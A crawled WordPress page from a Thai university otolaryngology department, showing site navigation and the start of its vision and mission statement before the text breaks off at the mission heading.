

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.med.tu.ac.th/otolaryngology/?page_id=690
body_size: 11835
content:

﻿<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.med.tu.ac.th/otolaryngology/xmlrpc.php">
	<title>วิสัยทัศน์ พันธกิจ และ โครงสร้างภาควิชาโสตฯ &#8211; ภาควิชา โสต ศอ นาสิกวิทยา</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ภาควิชา โสต ศอ นาสิกวิทยา &raquo; ฟีด" href="https://www.med.tu.ac.th/otolaryngology/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="ภาควิชา โสต ศอ นาสิกวิทยา &raquo; ฟีดความเห็น" href="https://www.med.tu.ac.th/otolaryngology/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.med.tu.ac.th\/otolaryngology\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seed-social-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/seed-social/seed-social.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-ba0651179e3e-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/siteorigin-widgets/sow-button-flat-ba0651179e3e.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.11.8' type='text/css' media='all' />
<link rel='stylesheet' id='sow-layout-slider-default-64b9093ee6dd-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/siteorigin-widgets/sow-layout-slider-default-64b9093ee6dd.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-bootstrap3-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/vendor/bootstrap3/css/bootstrap.min.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-start-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/vendor/seedthemes/seed.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-style-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/style.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-begin-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/begin.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-head-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/head.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-body-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/body.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-side-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/side.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-etc-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/etc.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='seed-foot-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/foot.css?ver=4.9.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.11.8'></script>
<link rel='https://api.w.org/' href='https://www.med.tu.ac.th/otolaryngology/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.med.tu.ac.th/otolaryngology/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.med.tu.ac.th/otolaryngology/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.24" />
<link rel="canonical" href="https://www.med.tu.ac.th/otolaryngology/?page_id=690" />
<link rel='shortlink' href='https://www.med.tu.ac.th/otolaryngology/?p=690' />
<link rel="alternate" type="application/json+oembed" href="https://www.med.tu.ac.th/otolaryngology/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.med.tu.ac.th%2Fotolaryngology%2F%3Fpage_id%3D690" />
<link rel="alternate" type="text/xml+oembed" href="https://www.med.tu.ac.th/otolaryngology/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.med.tu.ac.th%2Fotolaryngology%2F%3Fpage_id%3D690&#038;format=xml" />
<style id='seed-custom-css' class='siteorigin-custom-css' type='text/css'>
.widget-area.-rightbar {
  padding: 0 18px 1px;
  margin-bottom: 0;
  background-color: #f2f2f2;
}
.widget-area.-rightbar .widget-title {
  margin-bottom: 10px;
  margin: 0 -18px 15px;
  padding: 6px 18px 5px;
  background-color: #e6e6e6;
}

body.page-id-12 #content > .main-header{
  display: none;
}

body.page-id-166 #sb-site,
body.page-id-166 .site-content,
body.page-id-241 #sb-site,
body.page-id-241 .site-content{
  background-color: #333;
}

.widget .content-item .entry-title {
    font-size: 15px;
}

.panel-grid .widget-title {
   font-size: 18px;
}
.site-desktop-navigation li, .head-widget .widget_nav_menu li {
    font-size: 17px;
}

.content-item.-list .pic {
    width: 24.3333%;
}
.site-desktop-navigation {
     background-color: #e2e2e2;
}

.main-title {
      text-align: center;
}
</style>
<link rel="icon" href="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/cropped-Med_Logo_Thai-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/cropped-Med_Logo_Thai-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/cropped-Med_Logo_Thai-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/cropped-Med_Logo_Thai-1-270x270.png" />
</head>


<body class="page-template-default page page-id-690 wp-custom-logo has-headbar">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="page" class="site -layout-boxed -header-mobile-fixed -header-desktop-standard -menu-off-canvas -menu-icon-small -shop-layout-full-width">
		
		<nav id="site-mobile-navigation" class="site-mobile-navigation sb-slidebar sb-right _mobile _heading" role="navigation">
			<div id="mobile-menu" class="menu"><ul>
<li class="page_item page-item-1978"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1978">KM หน่วยงาน</a></li>
<li class="page_item page-item-1569"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1569">WFME</a></li>
<li class="page_item page-item-769"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=769">การประกันคุณภาพ</a></li>
<li class="page_item page-item-1079"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1079">กิจกรรม</a></li>
<li class="page_item page-item-1547"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1547">กิจกรรม วันการได้ยินโลก  สวนลุมพินีวัน</a></li>
<li class="page_item page-item-1196"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1196">กิจกรรมงานปีใหม่ พ.ศ. 2561</a></li>
<li class="page_item page-item-1199"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1199">กิจกรรมทำบุญวันปีใหม่ พ.ศ. 2561</a></li>
<li class="page_item page-item-1090"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1090">กิจกรรมรับน้องแพทย์ประจำบ้านประจำปีการศึกษา 2560</a></li>
<li class="page_item page-item-1305"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1305">กิจกรรมรับน้องแพทย์ประจำบ้านประจำปีการศึกษา 2561</a></li>
<li class="page_item page-item-1205"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1205">กิจกรรมสืบสานวัฒนธรรมวันสงกรานต์ประจำปีการศึกษา 2561</a></li>
<li class="page_item page-item-1086"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1086">งานปฐมนิเทศแพทย์ประจำบ้านประจำปีการศึกษา 2560</a></li>
<li class="page_item page-item-1117"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1117">งานประกันคุณภาพการศึกษา (SAR) ประจำปีการศึกษา 2559</a></li>
<li class="page_item page-item-1301"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1301">งานมุฑิตาจิตอาจารย์เมธาวี และต้อนรับแพทย์ประจำบ้านรุ่นที่ 8</a></li>
<li class="page_item page-item-1299"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1299">งานรับประกาศณียบัตรจบการศึกษาแพทย์ประจำบ้านโรงพยาบาลธรรมศาสตร์ประจำปี 2561</a></li>
<li class="page_item page-item-582 page_item_has_children"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=582">งานวิจัย</a>
<ul class='children'>
	<li class="page_item page-item-586"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=586">บทเรียน CAI</a></li>
	<li class="page_item page-item-579"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=579">หลักสูตร การฝึกอบรม แพทย์ประจำบ้าน สาขาโสต ศอ นาสิกวิทยา</a></li>
	<li class="page_item page-item-584"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=584">แพทย์ประจำบ้าน</a></li>
</ul>
</li>
<li class="page_item page-item-771"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=771">ตารางตรวจ OPD</a></li>
<li class="page_item page-item-1785"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1785">ประกันคุณภาพ</a></li>
<li class="page_item page-item-1307"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1307">ประชุมวิชาการคณะแพทยศาสตร์มหาวิทยาลัยธรรมศาสตร์</a></li>
<li class="page_item page-item-1565"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1565">พิธีรับประกาศนียบัตรแพทย์ประจำบ้าน</a></li>
<li class="page_item page-item-1726"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1726">รับสมัครแพทย์ประจำบ้าน สาขาโสต ศอ นาสิกวิทยา</a></li>
<li class="page_item page-item-1843"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1843">รายงานผลการประเมิน</a></li>
<li class="page_item page-item-690 current_page_item"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=690">วิสัยทัศน์ พันธกิจ และ โครงสร้างภาควิชาโสตฯ</a></li>
<li class="page_item page-item-8"><a href="https://www.med.tu.ac.th/otolaryngology/">หน้าแรก</a></li>
<li class="page_item page-item-1210"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1210">หลักสูตรแพทยศาสตร์บัณฑิต</a></li>
<li class="page_item page-item-1841"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1841">เกี่ยวกับ</a></li>
<li class="page_item page-item-1194"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1194">เปิดหอผู้ป่วยใน โสต ศอ นาสิก และทัตกรรม</a></li>
<li class="page_item page-item-16"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=16">เรื่องร้องเรียน</a></li>
<li class="page_item page-item-464 page_item_has_children"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=464">แนะนำองค์กร</a>
<ul class='children'>
	<li class="page_item page-item-18"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=18">อาจารย์ ภาควิชาโสต ศอ นาสิกวิทยา</a></li>
</ul>
</li>
<li class="page_item page-item-1186"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1186">โครงการทบทวนข้อสอบประจำปีการศึกษา 2561</a></li>
<li class="page_item page-item-1110"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1110">โครงการบริการประชาชน &#8220;นอนกรน&#8230;แค่กวนใจหรือภัยใกล้ตัว&#8221;</a></li>
<li class="page_item page-item-1309"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1309">โครงการบริการประชาชน &#8220;รู้&#8230;ระวังโรคกรดไหลย้อน&#8221; บรรยายโดย นพ.พีระนาท โชติวิทยาอารากร</a></li>
<li class="page_item page-item-1253"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1253">โครงการบริการประชาชน &#8220;ํYour Voice&#8221; ร่วมกับคณะแพทยศาสตร์นานาชาติ</a></li>
<li class="page_item page-item-1203"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1203">โครงการฝึกอบรมเชิงปฏิบัติการการกู้ชีพในเด็ก &#8220;PALS Provider&#8221;</a></li>
<li class="page_item page-item-1262"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1262">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Controversy in Facial palsy &#038; Sx&#8221; บรรยายโดย รศ.นพ.จรัล กังสนารักษ์</a></li>
<li class="page_item page-item-1231"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1231">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Craniofacial disorder&#8221; บรรยายโดย Neha Patel, MD.</a></li>
<li class="page_item page-item-1191"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1191">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Craniomaxillofacial Trauma&#8221;</a></li>
<li class="page_item page-item-1182"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1182">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Diagnostic and Therapeutic Approach to  Vertigo and Tinnitus&#8221;</a></li>
<li class="page_item page-item-1234"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1234">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Facial plastic&#8221; บรรยายโดย Frank Garritano, MD.</a></li>
<li class="page_item page-item-1256"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1256">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Mastoid Surgery&#8221; บรรยายโดย ผศ.นพ.จารึก หาญประเสริฐพงษ์</a></li>
<li class="page_item page-item-1237"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1237">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;Otoneurology in Practice&#8221; บรรยายโดย รศ.พญ.สุวิชา แก้วศิริ</a></li>
<li class="page_item page-item-1303"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1303">โครงการแลกเปลี่ยนการศึกษาหัวข้อ &#8220;การฟื้นฟูสมรรถภาพผู้ป่วยระบบเวสติบูลาร์&#8221; บรรยายโดย พญ. ธิดาพร ไตรรัตนสุวรรณ</a></li>
<li class="page_item page-item-564"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=564">ประวัติภาควิชา</a></li>
</ul></div>
					</nav>
		
		<header id="masthead" class="site-header sb-slide _heading " role="banner">
			<div class="container">
				
				<div class="site-branding">
					<div class="site-logo"><a href="https://www.med.tu.ac.th/otolaryngology/" class="custom-logo-link" rel="home" itemprop="url"><img width="127" height="100" src="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/cropped-Med_Logo_Thai.png" class="custom-logo" alt="ภาควิชา โสต ศอ นาสิกวิทยา" itemprop="logo" /></a></div>
											<p class="site-title"><a href="https://www.med.tu.ac.th/otolaryngology/" rel="home">ภาควิชา โสต ศอ นาสิกวิทยา</a></p>
					
										<p class="site-description">DEPARTMENT OF OTOLARYNGOLOGY</p>				</div><!--site-branding-->

				<a class="site-toggle sb-toggle-right _mobile">
					<i><span></span><span></span><span></span><span></span></i><b>Menu</b>
				</a>

									<div id="headbar" class="_desktop"><section id="siteorigin-panels-builder-2" class="head-widget widget_siteorigin-panels-builder"><div id="pl-w6169351635e3f"  class="panel-layout" ><div id="pg-w6169351635e3f-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w6169351635e3f-0" ><div id="pgc-w6169351635e3f-0-0"  class="panel-grid-cell" ><div id="panel-w6169351635e3f-0-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="0" ><div class="so-widget-sow-image so-widget-sow-image-default-9e7b621efa2e">

<div class="sow-image-container">
<a href="https://www.med.tu.ac.th/otolaryngology/" >	<img src="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/Med_Logo_Thai.png" width="4035" height="3177" srcset="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/Med_Logo_Thai.png 4035w, https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/Med_Logo_Thai-840x661.png 840w, https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/Med_Logo_Thai-768x605.png 768w, https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2021/10/Med_Logo_Thai-1600x1260.png 1600w" sizes="(max-width: 4035px) 100vw, 4035px" 		class="so-widget-image"/>
</a></div>

</div></div></div><div id="pgc-w6169351635e3f-0-1"  class="panel-grid-cell" ><div id="panel-w6169351635e3f-0-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1" >			<div class="textwidget"><a href="/">
<h2 style="font-size:30px; margin: 12px 0 0">ภาควิชา โสต ศอ นาสิกวิทยา</h2><h4 style="font-size:18px; color: #888;">DEPARTMENT OF OTOLARYNGOLOGY</h4>
</a></div>
		</div></div><div id="pgc-w6169351635e3f-0-2"  class="panel-grid-cell" ><div id="panel-w6169351635e3f-0-2-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-w6169351635e3f-0-2-0" >			<div class="textwidget"><a href="https://www.facebook.com/webmedtufanpage" target="_blank"><i class="ss-facebook-circled"></i></a>
<a href="https://twitter.com/webmedtu" target="_blank"><i class="ss-twitter-circled"></i></a></div>
		</div></div></div><div id="pgc-w6169351635e3f-0-3"  class="panel-grid-cell" ><div id="panel-w6169351635e3f-0-3-0" class="so-panel widget widget_search panel-first-child panel-last-child" data-index="3" ><div class="panel-widget-style panel-widget-style-for-w6169351635e3f-0-3-0" ><form role="search" method="get" class="search-form" action="https://www.med.tu.ac.th/otolaryngology/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form></div></div></div></div></div><div id="pg-w6169351635e3f-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-w6169351635e3f-1" data-stretch-type="full" ><div id="pgc-w6169351635e3f-1-0"  class="panel-grid-cell" ><div id="panel-w6169351635e3f-1-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="4" ><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://www.med.tu.ac.th/otolaryngology/">หน้าแรก</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1875"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=564">เกี่ยวกับ</a>
<ul class="sub-menu">
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=564">ประวัติ</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-690 current_page_item menu-item-714"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=690">วิสัยทัศน์และพันธกิจ</a></li>
</ul>
</li>
<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=18">อาจารย์</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-717"><a href="#">การศึกษา</a>
<ul class="sub-menu">
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=579">หลักสูตร การฝึกอบรม แพทย์ประจำบ้าน สาขาโสต ศอ นาสิกวิทยา</a></li>
	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1210">หลักสูตรแพทยศาสตร์บัณฑิต</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=582">งานวิจัย</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=584">แพทย์ประจำบ้าน</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-719"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=586">บทเรียน CAI</a></li>
</ul>
</li>
<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1079">กิจกรรม</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=771">ตารางตรวจ OPD</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=769">การประกันคุณภาพ</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=16">เรื่องร้องเรียน</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://www.med.tu.ac.th/otolaryngology/?page_id=1843">รายงานผลการประเมิน</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1977"><a href="http://www.med.tu.ac.th/otolaryngology/?page_id=1978">KM หน่วยงาน</a></li>
<li id="menu-item-1982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1982"><a href="#">ผลงาน</a>
<ul class="sub-menu">
	<li id="menu-item-1983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1983"><a href="#">งานวิจัย</a></li>
	<li id="menu-item-1984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1984"><a href="#">หนังสือ/ตำรา</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1985"><a href="#">รางวัล</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></section></div>
								
			</div><!--container-->
		</header><!--site-header-->

		<div id="sb-site" class="site-canvas">
			<div class="site-header-space"></div>
			<div id="content" class="site-content">

<div class="main-header">
	<div class="container">
		<h2 class="main-title">วิสัยทัศน์ พันธกิจ และ โครงสร้างภาควิชาโสตฯ</h2>
	</div>
</div>

<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main -hide-title" role="main">

							
				
<article id="post-690" class="post-690 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">วิสัยทัศน์ พันธกิจ และ โครงสร้างภาควิชาโสตฯ</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="color: #008000;"><strong>วิสัยทัศน์</strong></span></p>
<p><span style="font-size: 12pt;">เป็นหน่วยงานทางการแพทย์ที่ทันสมัย มีการเรียนการสอนทั้งระดับปริญญาและหลังปริญญา มีการให้บริการเป็นที่พึงพอใจ มีผลงานทางวิชาการและงานวิจัย ที่เป็นที่ยอมรับ และ ทำงานเพื่อสังคม</span></p>
<p><span style="color: #ff00ff;"><strong>พันธกิจ<br />
</strong></span></p>
